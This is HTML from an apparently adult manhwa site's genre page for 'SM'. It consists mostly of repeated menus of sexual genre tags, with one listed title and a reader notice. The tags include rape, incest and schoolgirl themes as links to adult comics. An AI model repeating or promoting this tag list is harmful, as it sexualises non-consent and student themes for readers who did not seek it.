                              <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情</a>
                           </li>
                                                 </ul>
                     </div>
                  </div>
                 
               </ul>
            </div>
         </div>
      </div>
      <div class="header-manga mb-header">
         <div class="top-header">
            <div class="menu-ico">
               <i class="ti-align-left"></i>
               <i class="icofont-close close-menu" style="display: none;"></i>
            </div>
            <div class="logo">
               <a title="Read Manga Online in English Free" href="/">
               <img src="/hanman18.png?v=1.1" style="height: 35px !important;" alt="" alt="Read Manga Online For Free">
               </a>
            </div>
            <div class="search-ico">               
               <i class="lnr lnr-magnifier open-search"></i>
               <i class="ti-close close-search" style="display: none;"></i>
            </div>
         </div>
         <div class="under-header">
            <div class="header-menu" style="display: none;">
               <ul>
               <li>
                  <a href="/" title="Read Manga Online in English Free">主页</a>
               </li>
               <li>
                  <a href="https://hanman18.com/list-manga" title="Manga List">漫画列表</a>
               </li>
               
               <li class="dropdownmenu">
                  <a href="#" title="Manga List - Genres: All">
                  Genres <i class="fa fa-angle-right" aria-hidden="true"></i>
                  </a>
               </li>
               <div class="sub-menu" style="display: none;">
                  <ul>
                                            <li>
                          <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                       </ul>
                  
               </div>
               
                               <div class="user-block ng-scope" ng-controller="userNofi">
                  <div class="guest-option">
                     <a href="/login">Sign In</a>
                     <a href="/register">Sign Up</a>
                  </div>
               </div>
                             
              
            </div>
             <div id="searchmb" class="header-search header-mb-search ng-scope" style="display: none;" ng-controller="livesearch">
                  <form action="/list-manga" method="get" class="ng-pristine ng-valid">
                     <input name="search" type="text" style="font-size: 16px !important;" placeholder="搜索..." autocomplete="off" class="search_complete2">
                     <button type="submit">
                     <i class="lnr lnr-magnifier"></i>
                     </button>
                  </form>
                  
               </div>
         </div>
      </div>
      <!-- End Header -->
      <div class="clear" style="clear: both;"> </div>
        
  <div class="mg-main">
    <div class="mg_update">
      <div class="container">
      <div class="air_date title-cat" style="
      display: none;
    background: #212121;
    border: 1px dashed #d9ed39;
    padding: 5px 0 0 0;
    margin: 15px 0 15px 0;
      ">
      <h4 style="
          font-size: 18px;
          padding: 0 15px 0px 15px;
          border-bottom: 3px solid transparent;
          font-weight: bold;
          text-transform: uppercase;
          font-family: 'Cuprum', sans-serif;
          display: inline-block;
          color: #dcf836;
          /* border-bottom: 3px solid #dcf836; */
      ">Note</h4>
      <p style="
          padding: 15px;
          display: inline-block;
      ">Google Search: Comic title + manga18 to find comic faster. Sorry for the popup bothering readers. Thank for supporting our website.<br>
      Please support the author by reading raw 1-2 days after release . Thank you.
      </p>
      </div>
      </div>
      </div>
      </div><div class="mg_grid">
    <div class="section_breadcrumb">
      <div class="container">
        <div class="section_breadcrumb-content">
          <ol class="breadcrumb">
            <li><a href="/">Home</a></li>
                     
            <li class="active">SM</li>
                      </ol>
        </div>
      </div>
    </div>
    <div class="grid_main">
      <div class="container">
        <div class="row">
          <div class="col-md-9 col-sm-12 col-xs-12">
            <div class="grid_content">
              <div class="grid_head">
                         
                <h5><span>SM</span></h5>
                                  
                <div class="mg_desc">
                  <p>1 RESULTS</p>
                </div>
              </div>
              <div class="section_list">
                <span>Order By &nbsp;</span>
                <ul>
                  <li class="active"><a href="https://hanman18.com//manga-list/SM?order_by=lastest">Latest</a></li>
                  <li ><a href="https://hanman18.com//manga-list/SM?order_by=name">A-Z</a></li>                  
                  <li ><a href="https://hanman18.com//manga-list/SM?order_by=views">Most Views</a></li>             
                </ul>
              </div>
              

              <div class="recoment_box">
                <div class="row">
                                                      <div class="col-md-3 col-sm-4 col-xs-6">
                    <div class="story_item">
                      <div class="story_images">
                        <a href="https://hanman18.com/manhwa/yushengdeyouhuo" title="雨聲的誘惑"><img src="https://azminv2.hanman18.com/uploads/manga/yushengdeyouhuo/cover/cover_thumb_2.webp" alt="" class="img-responsive"></a>                        
                      </div>
                      <div class="mg_info">
                        <div class="mg_name">
                          <a href="https://hanman18.com/manhwa/yushengdeyouhuo">雨聲的誘惑</a>
                        </div>
                        <div class="mg_chapter">
                                                    <div class="item">
                            <div class="chapter_count"><a href="/manhwa/yushengdeyouhuo/40">Chapter 40</a></div>                            
                            <div class="chapter_time"><span>1 year ago</span></div>
                          </div>
                           
                                                                            <div class="item">
                            <div class="chapter_count"><a href="/manhwa/yushengdeyouhuo/39">Chapter 39</a></div>                            
                            <div class="chapter_time"><span>1 year ago</span></div>
                          </div>
                         
                        </div>
                      </div>
                    </div>
                  </div>
                                                    </div>
              </div>
              <div class="section_pagination">
                              </div>
            </div>
          </div>
          <div class="col-md-3 col-sm-12 col-xs-12">
            <div class="mg_block">
              <div class="section_title">
                <h5>Browse Manga by Genres</h5>
              </div>
              <div class="grid_cate">
                <ul>
                                 <li><a href="https://hanman18.com/manga-list/精神病院">精神病院</a></li>
                                 <li><a href="https://hanman18.com/manga-list/男看护">男看护</a></li>
                                 <li><a href="https://hanman18.com/manga-list/勾引">勾引</a></li>
                                 <li><a href="https://hanman18.com/manga-list/巨乳">巨乳</a></li>
                                 <li><a href="https://hanman18.com/manga-list/淫乱">淫乱</a></li>
                                 <li><a href="https://hanman18.com/manga-list/天赋异禀">天赋异禀</a></li>
                                 <li><a href="https://hanman18.com/manga-list/大嫂">大嫂</a></li>
                                 <li><a href="https://hanman18.com/manga-list/长腿">长腿</a></li>
                                 <li><a href="https://hanman18.com/manga-list/乱伦">乱伦</a></li>
                                 <li><a href="https://hanman18.com/manga-list/前女友">前女友</a></li>
                                 <li><a href="https://hanman18.com/manga-list/催眠">催眠</a></li>
                                 <li><a href="https://hanman18.com/manga-list/職場女前輩">職場女前輩</a></li>
                                 <li><a href="https://hanman18.com/manga-list/現代奇幻">現代奇幻</a></li>
                                 <li><a href="https://hanman18.com/manga-list/戲劇">戲劇</a></li>
                                 <li><a href="https://hanman18.com/manga-list/調教">調教</a></li>
                                 <li><a href="https://hanman18.com/manga-list/超能力">超能力</a></li>
                                 <li><a href="https://hanman18.com/manga-list/性欲旺盛">性欲旺盛</a></li>
                                 <li><a href="https://hanman18.com/manga-list/司机">司机</a></li>
                                 <li><a href="https://hanman18.com/manga-list/乡下">乡下</a></li>
                                 <li><a href="https://hanman18.com/manga-list/剧情">剧情</a></li>
                                 <li><a href="https://hanman18.com/manga-list/學校">學校</a></li>
                                 <li><a href="https://hanman18.com/manga-list/老師">老師</a></li>
                                 <li><a href="https://hanman18.com/manga-list/浪漫">浪漫</a></li>
                                 <li><a href="https://hanman18.com/manga-list/誘惑">誘惑</a></li>
                                 <li><a href="https://hanman18.com/manga-list/入贅女婿">入贅女婿</a></li>
